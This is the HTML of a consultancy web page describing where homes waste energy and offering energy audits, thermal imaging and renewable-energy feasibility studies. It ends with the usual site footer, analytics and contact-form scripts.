<div  class='hr av-a1110bl-7143e9bf8f15388f7cae2bec2ae1ce62 hr-invisible  avia-builder-el-8  el_after_av_textblock  el_before_av_textblock  '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p><strong><span style="color: #000000;">Where energy savings can be made in a domestic dwelling </span></strong></p>
<p><strong><span style="color: #000000;">Electricity Usage</span></strong></p>
<p>In domestic dwelling energy in the form of electricity is used for lighting, heating, for running appliances, such as refrigerators, deep freezers, hot water heaters, electric showers, cooking, and air conditioning.  Using modern equipment with good controls can typical save in electricity usage by as much 40%.</p>
<p><strong><span style="color: #000000;">Thermal energy usage such as Oil, Gas, Coal</span></strong></p>
<p>Thermal energy is typically used for space heat via a hot water boiler, water heating and cooking. Using more efficientsystems and improving dwelling heat losses through artic spaces, external walls, floor modern double and treble-glazingdoors and windows. These improvements can reduce energy bills by as much as 50% and provide much improved thermal comforts, through increase room temperature and the elimination of draughts.</p>
</div></section>
<div  class='hr av-8z6r329-d20d60f11eaaf2f35afbf5917cd2e70a hr-invisible  avia-builder-el-10  el_after_av_textblock  el_before_av_heading  '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='av-special-heading av-8dhoijl-bb0bf9731a5c437ba6e7d6a65ea595d6 av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-11  el_after_av_hr  el_before_av_textblock  av-inherit-size '><h3 class='av-special-heading-tag '  itemprop="headline"  >Maximpact services</h3><div class='special-heading-border'><div class='special-heading-inner-border'></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p>Maximpact can help you maintain and increase your property value while reducing your annual energy bills by offering you the following services:</p>
</div></section>
<div  class='hr av-7fa7iw1-58ad9209cbd6c50060bbbfdce741a12f hr-invisible  avia-builder-el-13  el_after_av_textblock  el_before_av_one_full  '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div class='flex_column av-72wkkld-5016ee400727cc5543286d505991bde1 av_one_full  avia-builder-el-14  el_after_av_hr  el_before_av_hr  first flex_column_div '   ><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h3><span style="color: #0000ff;"><strong>Comprehensive energy audits</strong></span></h3>
<p>This energy audit will include the building fabric insulation levels and potential improvements, heating and cooling systems efficiency, lighting systems improvement potential and assessment of all domestic appliances and potential savings using more efficient appliances. The report will also provide youwith an estimate of your savings in electricity, and fuel for each recommendation that we make.</p>
<p>You will be providedwith a detailed report gap analysis that will show your present “BRE” building energy rating and a prediction of your “BRE” building energy rating should you undertake the improvements we recommend in our energy audit report.</p>
</div></section></div><div  class='hr av-67dwnwh-d187ddc21e7921473327f48a9ff51754 hr-invisible  avia-builder-el-16  el_after_av_one_full  el_before_av_one_full  '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div class='flex_column av-k14kf5-4e533bc02253a7594263ddf9e6dc29be av_one_full  avia-builder-el-17  el_after_av_hr  el_before_av_hr  first flex_column_div '   ><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h3><span style="color: #0000ff;"><strong>Thermal imaging study</strong></span></h3>
<p>Conduct a thermal imaging study of the building to detect building heat losses associated with poor insulation or building defects.</p>
</div></section></div><div  class='hr av-4rfh9tt-2b9a4d18a995a5275f03a02047e4df57 hr-invisible  avia-builder-el-19  el_after_av_one_full  el_before_av_one_full  '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div class='flex_column av-484m9pd-07c9570f80af33d2079b4ce1f86e2b90 av_one_full  avia-builder-el-20  el_after_av_hr  el_before_av_one_full  first flex_column_div '   ><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h3><span style="color: #0000ff;"><strong>Renewable Energy</strong></span></h3>
<ol>
<li>A feasibility study of the installation of solar water heating for domestic hot water usage.</li>
<li>A feasibility study of installation of Solar PV systems to displace grid electricity.</li>
<li>A feasibility study of installation of an air or ground source heat pump to supply hot water for space heat and domestic hot water.</li>
<li>A feasibility study of installing a small scale gas-firedco-generation unit to supply electricity and hot water. These are suitable for design for large dwelling and apartment block in the range of 5.5 kW electrical output with 11 kW thermal outputs.</li>
</ol>
</div></section></div><div class='flex_column av-3ifxy2p-fd00f34dffb843c978d81d305eccfe3a av_one_full  avia-builder-el-22  el_after_av_one_full  el_before_av_hr  first flex_column_div av-zero-column-padding column-top-margin'   ><div  class='avia-button-wrap avia-button-left  avia-builder-el-23  avia-builder-el-no-sibling ' ><a href='https://www.maximpact.com/commercial-inquiry-energy-efficiency/'  class='avia-button av-2za79r5-0e9f5def57a6bb6b4786573e2a386163 avia-icon_select-no avia-size-medium avia-position-left avia-color-theme-color ' ><span class='avia_iconbox_title' >Contact Maximpact for more details or talk to one of our specialist in this area.</span></a></div></div><div  class='hr av-2mjemzl-270d742ad694d6f35cf58936fe32b256 hr-invisible  avia-builder-el-24  el_after_av_one_full  el_before_av_font_icon  '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<span  class="av_font_icon av-1xd2gsh-aac0b47b01c4d82200669b91cb4e8f62 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-icon-animate "><a href='https://www.maximpact.com/energy-efficiency-commercial-sector/'   class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span>
</div></div></div><!-- close content main div --></div></div><div id='sector-of-focus'  class='avia-section av-5sbx35-81ec170062c84eb3f50966c2a14665ce main_color avia-section-small avia-no-border-styling  avia-builder-el-26  el_after_av_section  avia-builder-el-last  cr-sec-border avia-bg-style-scroll  container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-16225'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-4uzn7l-45ec7851c207698a376822f45272617f av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-27  el_before_av_textblock  avia-builder-el-first  av-inherit-size '><h2 class='av-special-heading-tag '  itemprop="headline"  >Sectors of Focus</h2><div class='special-heading-border'><div class='special-heading-inner-border'></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p style="text-align: center;">AGRICULTURE | ASSESSMENT | BIOMIMICRY | CLEAN TECHNOLOGY | COMMUNITY | CONSTRUCTION | CSR | ECO-TOURISM | ENVIRONMENT | FINANCE | FORESTRY | GREEN BUSINESS | MARINE | NOT-FOR-PROFIT | POLLUTION | STRATEGIC DEVELOPMENT | RENEWABLE ENERGY | WASTE MANAGEMENT | WATER | WOMEN’S EMPOWERMENT</p>
</div></section>
</p>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><img src="https://www.maximpact.com/wp-content/uploads/2016/05/footerlogo.png" /></div>
		<span class="seperator extralight-border"></span></section><section id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.maximpact.com/" class="cr-foottitle" target="_blank">Consulting Services</a></p>
<p><a href="https://www.maximpact.com/project-services/" >Project Services</a></p>
<p><a href="https://www.maximpact.com/business-development-services/" >Business Services</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-6" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.maximpact.com/" class="cr-foottitle" target="_blank">Community Solutions</a></p>
<p><a href="https://www.maximpact.com/energy-efficiency-and-renewable-energy/" >Energy Efficiency & Renewable Energy</a></p>
<p><a href="https://www.maximpact.com/waste-and-recycling-consulting/" >Waste & Recycling</a></p>
<p><a href="https://www.maximpact.com/water-consulting-services/" >Water Resource Management</a></p>
<p><a href="https://www.maximpact.com/fast-track-to-employment/" >Refugee Language Live Classes</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-8" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.maximpact.com/fast-track-to-employment/" class="cr-foottitle" target="_blank">Refugees Integration</a></p>
<p><a href="https://www.maximpact.com/fast-track-to-employment/" >Hospitality & Retail</a></p>
<p><a href="https://www.maximpact.com/fast-track-to-employment/" >Nursing & Social Care</a></p>
<p><a href="https://www.maximpact.com/fast-track-to-employment/" >Agriculture & Construction</a></p>
<p><a href="https://www.maximpact.com/fast-track-to-employment/" >Job Opportunities</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-7" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.maximpact.com/capacity-building-and-training/ " class="cr-foottitle" target="_blank">Capacity Building & Training</a></p>
<p><a href="https://www.maximpact.com/webinar-training/">Online Webinars</a></p>
<p><a href="https://www.maximpact.com/capacity-building-training/">Institutional Capacity Building</a></p>
<p><a href="https://www.maximpact.com/fundraising-training-course/">Fundraising Masterclass</a></p>
<p><a href="https://maximpact-online-courses.teachable.com/p/grant-proposal-writing">Grant Proposal Writing Masterclass</a></p>
<p><a href="https://www.maximpact.com/water-sector-training-courses/">Training in Water Sector</a></p>
<p><a href="https://www.maximpact.com/waste-management-training-courses/">Training in Waste Sector</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-9" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.maximpact.com/" class="cr-foottitle" target="_blank">Additional Resources</a></p>
<p><a href="http://maximpact-blog.com" >Blog</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><div id='Socket' class='sidebar_shortcode'><div id="text-10" class="widget clearfix widget_text">			<div class="textwidget">© 2012 - 2024 <br/>
Ibrands Limited</div>
		</div><div id="text-11" class="widget clearfix widget_text">			<div class="textwidget"><div class="cr-footleft">
<ul>
<li><a href="mailto:info@maximpact.com">info@maximpact.com</a></li>
<li><a href="https://www.maximpact.com/about-us/">About us </a></li>
<li><a href="//www.iubenda.com/privacy-policy/7920728" class="iubenda-nostyle no-brand iubenda-embed" title="Privacy Policy">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src = "//cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
<li><a href="http://maximpactblog.com/">Blog</a></li>
<li><a href="https://www.maximpact.com/">Home</a></li>


</ul>
<div style="clear: both;"></div>
</div>

<div class="cr-footright">

<a href="https://www.instagram.com/maximpact_com/" target="_blank"><div class="cr-social instagram" title="Instagram"></div></a>

<a href="https://plus.google.com/109926310881213739224" target="_blank"><div class="cr-social googleplus" title="Google Plus"></div></a>

<a href="https://www.linkedin.com/in/tomholland1?trk=nav_responsive_tab_profile" target="_blank"><div class="cr-social linkedin" title="LinkedIn"></div></a>

<a href="https://twitter.com/Maximpactdotcom" target="_blank"><div class="cr-social twitter" title="Twitter"></div></a>

<a href="http://www.facebook.com/Maximpactdotcom" target="_blank"><div class="cr-social facebook" title="Facebook"></div></a>

<div style="clear: both;"></div>
</div></div>
		</div></div></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/max-child/*","/wp-content/themes/max/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Twitter universal website tag code -->

<script>

!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);

},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',

a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');

// Insert Twitter Pixel ID and Standard Event data below

twq('init','o152d');

twq('track','PageView');

</script>

<!-- End Twitter universal website tag code -->

	
<script type="text/javascript"> _linkedin_partner_id = "620572"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=620572&fmt=gif" /> </noscript>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.maximpact.com/wp-content/themes/max/framework/';
    avia_framework_globals.installedAt = 'https://www.maximpact.com/wp-content/themes/max/';
    avia_framework_globals.ajaxurl = 'https://www.maximpact.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia.js" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/shortcodes.js" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/contact/contact.js" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/countdown/countdown.js" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/gallery/gallery.js" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/magazine/magazine.js" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/portfolio/isotope.js" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/menu/menu.js" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/notification/notification.js" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/numbers/numbers.js" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/tabs/tabs.js" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/timeline/timeline.js" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/toggles/toggles.js" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/video/video.js" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.maximpact.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.maximpact.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia-snippet-hamburger-menu.js" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/aviapopup/jquery.magnific-popup.min.js" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia-snippet-lightbox.js" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia-snippet-megamenu.js" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia-snippet-widget.js" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-gutenberg/js/avia_blocks_front.js" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcqI7YUAAAAAJJ09GmmqQlm3Vm7b4mwpbnCq9VE" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcqI7YUAAAAAJJ09GmmqQlm3Vm7b4mwpbnCq9VE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max-child/js/avia.js" id="avia-default-child-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.8","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-layerslider/LayerSlider/assets/static/layerslider/js/layerslider.utils.js" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-layerslider/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script>
<script type="text/javascript" id="layerslider-js-after">
/* <![CDATA[ */
jQuery(function() { _initLayerSlider( '#layerslider_98_1ll9mg7ycvm48', {sliderVersion: '6.11.2', responsiveUnder: 1140, hideUnder: 0, hideOver: 100000, autoStart: false, startInViewport: false, keybNav: false, touchNav: false, forceCycles: false, skin: 'fullwidth', navPrevNext: false, navStartStop: false, navButtons: false, showCircleTimer: false, thumbnailNavigation: 'disabled', skinsPath: 'https://www.maximpact.com/wp-content/themes/max/config-layerslider/LayerSlider/assets/static/layerslider/skins/'}); });
//# sourceURL=layerslider-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-layerslider/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js" id="layerslider-transitions-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.maximpact.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.maximpact.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16461' == event.detail.contactFormId ) { //if the form if equals #16461
      location = 'https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=HXLMAHBWLE7CN';
    }
}, false );


document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16532' == event.detail.contactFormId ) { //if the form if equals #16532
      location = 'https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=66RW9SGBVE56U';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16646' == event.detail.contactFormId ) { //if the form if equals #16646
      location = 'https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=NDTC7MESY6AK4';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16972' == event.detail.contactFormId ) { //if the form if equals #16972
      location = 'https://www.maximpact.com/inquiry-energy-audit-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16980' == event.detail.contactFormId ) { //if the form if equals #16980
      location = 'https://www.maximpact.com/inquiry-implementation-of-solutions-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16841' == event.detail.contactFormId ) { //if the form if equals #16841
      location = 'https://www.maximpact.com/industrial-inquiry-energy-efficiency-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16864' == event.detail.contactFormId ) { //if the form if equals #16864
      location = 'https://www.maximpact.com/commercial-inquiry-energy-efficiency-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16891' == event.detail.contactFormId ) { //if the form if equals #16891
      location = 'https://www.maximpact.com/municipalities-inquiry-energy-efficiency-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16828' == event.detail.contactFormId ) { //if the form if equals #16828
      location = 'https://www.maximpact.com/inquiry-ai-energy-efficiency-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16897' == event.detail.contactFormId ) { //if the form if equals #16897
      location = 'https://www.maximpact.com/renewable-energy-inquiry-energy-efficiency-success/';
    }
}, false );

